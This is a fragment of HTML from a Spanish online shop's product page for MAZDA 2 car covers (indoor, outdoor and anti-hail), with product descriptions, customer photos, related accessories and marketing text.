                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Exterior
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            antigranizo
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta interior MAZDA 2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Compatibilidad de vehículos </strong>: Nuestras fundas para coche están fabricadas a medida. Están diseñadas para adaptarse lo mejor posible a las dimensiones de su <strong>%vehicule%</strong>, así como a las de los vehículos de su misma categoría. Nuestras lonas protectoras son compatibles con una amplia gama de marcas, como Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche y muchas otras. Consejo: para obtener los mejores resultados, instale la lona en un vehículo limpio y seco.</p>
                    <p class="mt-4"><strong>2- Descripción de la cubierta interior </strong>: Especialmente diseñada para uso en interiores, esta funda protectora semientallada para <strong>MAZDA 2</strong> es ideal para su garaje u otra cochera. Protege eficazmente tu coche contra el polvo, los arañazos y los residuos que pueden acumularse en la carrocería y dañarla.</p>
                    <p class="mt-4"><strong>3- Características y ventajas </strong>: Fabricada en poliéster 100%, su revestimiento transpirable evita la acumulación de humedad y la aparición de moho.Dispone de dos orificios de espejo para un ajuste perfecto, y una banda elástica completa para mayor sujeción y facilidad de colocación.</p>
                    <p class="mt-4"><strong>4- Composición y ventajas prácticas </strong>: composición, 100% poliéster, Color de la lona interior: Negro, Práctico: Lavable a máquina a 30°, Ingenioso: Viene en una bolsa de transporte. Ventaja: Entrega gratuita en todo el sitio.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Tela impermeable para exteriores MAZDA 2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Descripción de la funda de exterior </strong>: Para proteger eficazmente su coche de las inclemencias del tiempo, elija una funda de coche semipersonalizada. Fabricada especialmente para proteger tu carrocería del sol, la lluvia, la contaminación, la resina de los árboles y las hojas, esta funda de coche es totalmente impermeable y soporta el calor extremo.</p>
                    <p class="mt-4"><strong>2- Propiedades transpirables </strong>: Fabricada en poliéster 100%, esta lona tiene un revestimiento transpirable que evita la acumulación de humedad y la aparición de moho, proporcionando una protección duradera y eficaz.3-Para mayor protección, su funda de coche está totalmente forrada con un tejido suave al tacto.</p>
                    <p class="mt-4"><strong>3- Protección reforzada y fácil instalación </strong>: Para un cuidado óptimo, la funda está totalmente forrada con un tejido suave al tacto que protege la carrocería de arañazos. Una banda elástica en toda su longitud proporciona una sujeción adicional y facilita su colocación. Advertencia: no utilices la funda en condiciones de helada, ya que podría pegarse a la carrocería.</p>
                    <p class="mt-4"><strong>4- Composición y características prácticas </strong>: Composición: 100% poliéster, Forro: 100% poliéster, Color exterior de la lona: Gris metalizado, Práctico: Lavable a mano, Ingenioso: Se entrega en una bolsa de transporte.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta antigranizo MAZDA 2</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Mayor protección contra la intemperie
 </strong>: Proporcione a su vehículo una protección óptima con nuestra lona antigranizo <strong>%vehicule%</strong>, especialmente diseñada para resistir los caprichos del tiempo. Esta lona semipersonalizada es una auténtica barrera contra el granizo, los vientos fuertes, la lluvia torrencial y otras condiciones meteorológicas extremas. Gracias a su diseño robusto e ingenioso, protege tu coche de los daños causados por la intemperie, prolongando su vida útil y manteniendo su aspecto impecable.</p>
                    <p class="mt-4"><strong>2- Materiales de alta gama para una resistencia sin igual </strong>: Fabricada con materiales de última generación, esta lona antigranizo ofrece una resistencia excepcional. Su composición 100% poliéster y su forro reforzado con 4 mm de espuma de alta densidad garantizan una absorción eficaz incluso de los impactos más violentos. La calidad de los materiales también asegura una larga vida útil y una protección fiable, incluso en condiciones climáticas extremas.</p>
                    <p class="mt-4"><strong>3- Características funcionales y fijación segura </strong>: Para resistir vientos de hasta 70 km/h, la cubierta está equipada con robustas correas de sujeción, que garantizan un ajuste fuerte y seguro en su vehículo. Su diseño semientallado facilita su colocación, mientras que sus materiales transpirables evitan la formación de humedad o moho. Protección reforzada para un uso en exteriores sin concesiones.</p>
                    <p class="mt-4"><strong>4- Características técnicas y ventajas prácticas </strong>: Composición: 100% poliéster, Forro reforzado: 100% poliéster + espuma absorbente de 4 mm, Color exterior: Gris metalizado, Sujeción: Correa de sujeción resistente para vientos de hasta 70 km/h, Cuidado: Lavable a mano, Inteligente: Viene en una práctica bolsa de transporte para guardarla y utilizarla al alcance de la mano.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos de nuestros clientes</p>
        </h4>
    </div>
        <div class="container mx-auto px-4" x-data>
        <div class="w-full max-w-full md:max-w-full lg:max-w-[1092px] relative mt-6 overflow-hidden px-4 md:px-6">
          <div x-data="App.components.product.photosSlider()" x-intersect.once="init()" class=" overflow-hidden group px-6">
            <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="photos">
                <ul class="product-images js-qv-product-images swiper-wrapper">
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/140709/1958.jpg" alt="Cubierta coche para MAZDA 2" title="Cubierta coche para MAZDA 2" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/140709/1959.jpg" alt="Cubierta coche para MAZDA 2" title="Cubierta coche para MAZDA 2" itemprop="image" >
                        </li>
                                            <li class="swiper-slide thumb-container w-40 rounded-md overflow-hidden cursor-pointer">
                            <img class="thumb js-thumb js-customer-img lazy w-full md:h-56 h-36" loading="lazy"
                                data-src="/img/product-game/140709/1960.jpg" alt="Cubierta coche para MAZDA 2" title="Cubierta coche para MAZDA 2" itemprop="image" >
                        </li>
                                    </ul>
            </div>

            <button x-ref="photosPrev" class="absolute disabled:!opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Précèdent">
                <i class="fas fa-chevron-left w-4 h-4"></i>
            </button>

            <button x-ref="photosNext" class="absolute disabled:!opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800"
                aria-label="Suivant">
                <i class="fas fa-chevron-right w-4 h-4"></i>
            </button>
          </div>
        </div>
        
        <div x-data="App.components.product.modal" x-intersect.once="setup()">
            <div class="fixed top-0 right-0 h-full w-full z-[2000] before:absolute before:h-full before:w-full before:bg-black before:opacity-80 before:content-['']"
                x-cloak
                x-show="isOpened"
                x-transition:enter="transition"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                :class="isOpened ? '!block' : '!hidden'">
                <div class="relative flex items-center justify-center py-8 h-full overflow-y-scroll">
                    <div class="relative max-h-full max-w-xs md:max-w-2xl lg:max-w-4xl">
                        <button class="absolute m-1 top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors" @click.prevent=" $refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' }); toggle(false);">
                            <svg class="svg-inline--fa fa-xmark text-sm" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="xmark" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M310.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L205.3 256 310.6 150.6z"></path></svg>
                        </button>
                        <picture class="block p-2 bg-white">
                            <img class="js-customer-modal-picture" src="" alt="">
                        </picture>

                        <div class="js-customer-modal-caption text-white text-center my-4 text-lg"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Opinión</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Descubre las opiniones sobre este producto ?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.es/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            No hay opiniones para este producto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalización del bordado
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posición de la alfombrilla
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                CABLE FUSIBLE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Cómo recibir su alfombra gratis
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posición alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posición baja</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Fundas de asiento: seguridad y compatibilidad con airbag</strong>
                <p class="text-sm mt-1">En Lovecar.es, entendemos la importancia de la seguridad a la hora de elegir los accesorios de su automóvil. Nuestras fundas de asiento están diseñadas para cumplir con los más altos estándares, asegurando que las bolsas de aire laterales funcionen correctamente en caso de accidente. </p>
                <p class="text-sm mt-1">A continuación, te explicamos por qué estas fundas son la opción perfecta para proteger y personalizar el interior de tu vehículo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">¿Qué es una funda de asiento compatible con airbag?</strong>
                <p class="text-sm mt-1">Nuestras fundas de asiento son fundas hechas a medida diseñadas para cubrir sus asientos originales. Diseñados con zonas especiales con costuras debilitadas, permiten el despliegue inmediato de los airbags laterales en caso de accidente, sin ningún obstáculo</p>
                <p class="text-sm mt-1">Estas costuras específicas han sido probadas en el laboratorio para garantizar una activación rápida y segura.</p>
                <br><br>
                <a href="https://www.lovecar.es/content/19-cable-fusible-del-airbag" alt="más información" class="underline">más información</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. personaliza su alfombrilla de coche y añádela al carrito</p>
                <p class="text-sm mt-1">2. Confirme su cesta. El descuento se aplicará automáticamente.</p>
                <p class="text-sm mt-1">3. recibirá en un sobre un kit para medir la plantilla en casa</p>
                <p class="text-sm mt-1">4. vea nuestro video tutorial para medir la alfombrilla de su coche</p>
                <p class="text-sm mt-1">5. envíenos sus medidas </p>
                <p class="text-sm mt-1">6. Recibirá su alfombra a medida en un plazo de 20 días.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Encuentra otros accesorios para tu MAZDA 2
  </h4>
  <div class="py-4 nowglt">
    Obtenga un 5% de descuento adicional por cada 3 artículos comprados
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="5">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/6-alfombrillas-para-coche/550-mazda/551-2" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                alt="Alfombrillas"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/719-home_default/tapis-voiture.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/6-alfombrillas-para-coche/550-mazda/551-2">Alfombrillas  MAZDA 2</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>26.24&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">34.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
        <article class="product-miniature js-product-miniature" data-id-product="7">
          <div class="thumbnail-container">
            <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/550-mazda/551-2" class="thumbnail product-thumbnail">
              <img
                src="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                alt="Protector maletero"
                loading="lazy"
                data-full-size-image-url="https://www.lovecar.es/714-home_default/tapis-de-coffre-brand-modele-only-.jpg"
                width="250"
                height="250"
              >
            </a>
            
            <div class="product-description">
              <h3 class="h3 font-bold ">
                <a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/550-mazda/551-2">Protector maletero  MAZDA 2</a>
              </h3>

              <div class="product-price-and-shipping">
                                  <p class="text-xs text-gray-700">À partir de</p>
                  <p class="text-xl text-2xl font-bold whitespace-nowrap">
                  <span>27.99&nbsp;€</span>
                  </p>
                  <span class="line-through text-gray-500 hidden">39.99&nbsp;€</span>
                                
              </div>
            </div>

          </div>
        </article>
      </div>
      </div>
  </section>

            

            <div class="relative bg-white px-4 py-6 lg:grid lg:grid-cols-2 my-8 lg:before:absolute lg:before:content-[''] lg:before:left-1/2 lg:before:top-4 lg:before:bottom-4 lg:before:bg-gray-200 lg:before:w-[2px]">
                <div class="flex flex-col gap-2 text-center border-b border-b-gray-200 lg:border-b-0 pb-4 mb-4">
                    <div class="text-lg">
                        Pago 100% seguro
                    </div>

                    <div class="flex flex-wrap lg:flex-nowrap justify-center gap-1">
                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" class="lazy" alt="Método de pago 1"
                                width="206" height="48">
                        </picture>

                        <picture>
                            <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" class="lazy" alt="Método de pago 2"
                                width="206" height="48">
                        </picture>
                    </div>
                </div>

                <div class="flex flex-col gap-2 justify-center text-center">
                    <div class="text-lg">
                        Calidad fabricante
                    </div>

                    <div class="flex flex-wrap xl:flex-nowrap justify-center gap-4">
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/eudrap.png"
                                alt="France" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Europeos</span></span>
                        </div>
                        <div
                                class="flex w-full lg:w-auto items-center justify-center gap-2 text-center sm:text-left">
                            <img src="/themes/electrive/assets/img/iso9001.png"
                                alt="Europe" width="43" height="28" />
                            <span class="text-lg">Somos
 <span
                                        class="text-center font-bold">Fabricantes</span></span>
                        </div>
                    </div>
                </div>
            </div>

                            <div class="text-sm relative bg-white p-6">
                    <p>Si vives en el centro de la ciudad y no utilizas mucho tu MAZDA 2, para protegerlo, tanto si lo aparcas en garaje como en exterior, las fundas protectoras Lovecar.es son una buena inversión.</p>
<p>En cualquiera de los dos casos tenemos la <strong>funda protectora</strong> que necesitas para tu <strong>MAZDA 2</strong>. Confeccionadas a medida, nuestras fundas protectoras semimedida de <strong>MAZDA 2 </strong>serán el aliado perfecto para proteger tu coche.</p>
<h2><strong>Gama de Accesorios </strong><strong>MAZDA 2</strong><strong></strong></h2>
<p>Las <strong>fundas protectoras</strong> están hechas en poliéster 100%, un tejido transpirable que evita la formación de humedad y la aparición de moho y óxido.</p>
<p>Las<strong> fundas para exterior de MAZDA 2 </strong>son ajustables gracias a la presencia de un elástico en todo el contorno de la funda protectora para poderla mantener en su lugar. Para una mejor instalación, la funda protectora posee dos bolsillos para los espejos retrovisores.</p>
<p>Con el fin de proteger aún más su carrocería, las fundas protectoras semimedida Lovecar.es son también antiarañazos.</p>
<p>Además, la <strong>funda protectora</strong> especial para exterior protege frente a nieve y lluvia además de los excrementos de pájaros, hojas y restos de árboles como la resina y de los rayos ultravioleta.</p>
<p>Cada <strong>funda exterior MAZDA 2 </strong>puede ser lavada a máquina a 30º para tenerlas siempre limpias y en perfectas condiciones.</p>
<p>En color negro en el caso de las de interior y en gris metalizado las de exterior, las <strong>fundas protectoras</strong> se entregan en una bolsa con cremallera.<strong> </strong></p>
<h2><strong>Funda exterior </strong>MAZDA 2<strong> </strong><strong>para todo tipo de uso</strong></h2>
<p>Cualquiera que sea tu situación, si quieres cuidar al máximo posible, nuestras fundas hechas a medida para preservar el estado original de la carrocería son imprescindibles.</p>
<p>Como especialistas en el cuidado de tu vehículo, Lovecar.com te ofrece<strong> fundas a medida</strong> para tus automóviles cuya comodidad, durabilidad y resistencia de su tejido transpirable de alta calidad hará que proteger tu MAZDA 2<strong> </strong>sea coser y cantar.</p>
<p>Hechas a medida, todas nuestras fundas encajan perfectamente con el diseño de tu vehículo. Tanto si eliges una funda de interior como una de exterior el aspecto de tu vehículo se conservará totalmente y su valor se preservará. Recuerda que la de uso interior es la de color negro y la de uso exterior es la de color gris. Revisa la descripción de producto ya que tenemos diferentes <strong>fundas de exterior</strong> según el año y el modelo, por eso verás diferentes versiones y años que coinciden con las medidas de tu MAZDA 2. </p>
<p>Nuestras fundas son de alta calidad realizadas con los mejores materiales y garantía europea, y al estar realizadas a la medida de tu vehículo y adaptarse perfectamente, la comodidad para ponerla está asegurada. Además la resistencia y durabilidad que ofrecen es superior gracias a la calidad de los materiales empleados en su fabricación. </p>
<h2><strong>Proceso de compra de funda protectora de exterior</strong></h2>
<p>En Lovecar podemos ofrecerte una funda exterior para cada situación y modelo, recuerda la de color negro es la de uso en interiores  y la de color gris la de uso en exteriores. Navega por nuestros menús para encontrar tu modelo de vehículo y comprar fácilmente la funda para el modelo que necesitas. Además no te tendrás que preocupar de los gastos de envío a partir de 29€ de compra.</p>
<p>Todo el proceso de compra se realiza de forma segura contando siempre con nuestra garantía. Somos fabricantes oficiales para primeras marcas del mercado europeo y tenemos acceso a las dimensiones de cada modelo para que toda funda quede perfecta y no se cuele ningún resto de polvo u otros elementos.</p>
<p>Si tienes alguna duda o dificultad en el proceso de compra o en la cesta de compra de fundas para coche por favor, póngase en contacto con nuestro departamento de atención al cliente para ayudarle a terminar su compra o para resolver cualquier duda que tenga sobre nuestros productos, condiciones de venta o gastos de envío.</p>
<p>No olvide que puede proteger el interior de su vehículo además de su exterior con nuestra gama de productos para aumentar la garantía del vehículo entre nuestros accesorios disponibles, así que, además de adquirir una funda protectora, puede descubrir las <a href="https://www.lovecar.es/7-fundas-asientos/550-mazda"><strong>fundas de asientos MAZDA</strong></a>, <strong><a href="https://www.lovecar.es/6-alfombrillas-para-coche/550-mazda"><span style="text-decoration:underline;">alfombrillas de coche a medida MAZDA</span></a>,</strong> así como <strong><span style="text-decoration:underline;"><a href="https://www.lovecar.es/8-alfombrillas-maletero-para-coche/550-mazda">protectores de maletero MAZDA</a></span></strong>.</p>
<p>Aproveche nuestras ofertas y los packs disponibles en Lovecar.es para que su compra salga barata. Con Lovecar.es muy sencillo disfrutar de su MAZDA 2<strong> </strong>y conservarlo a muy buen precio.</p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
